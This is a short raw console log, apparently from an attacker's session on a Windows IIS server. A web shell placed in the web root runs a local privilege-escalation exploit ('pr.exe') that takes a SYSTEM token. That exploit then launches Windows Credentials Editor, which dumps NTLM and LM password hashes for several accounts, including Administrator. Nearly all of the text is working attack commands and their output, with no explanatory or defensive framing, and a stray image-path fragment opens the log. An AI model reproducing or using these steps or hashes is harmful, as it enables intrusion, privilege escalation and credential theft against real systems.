 wwroot\80--test
SHELL路徑: C:\Inetpub\wwwroot\80--test\cmd6.exe
C:\Inetpub\wwwroot\80--test\pr.exe "C:\Inetpub\wwwroot\80--test\wce_32.exe"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3628
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:C:\Inetpub\wwwroot\80--test\wce_32.exe
WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
AJEST-EBC3D181D$:WORKGROUP:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
IUSR_AJEST-EBC3D181D:AJEST-EBC3D181D:DD26E0F93AE932CE8428B1A473981C5B:3BB2B520D106C7F4918DCD6EB6694186
Administrator:AJEST-EBC3D181D:E24862DB89EC4390695109AB020E401C:E654484B8880922B957D62DC36D93E17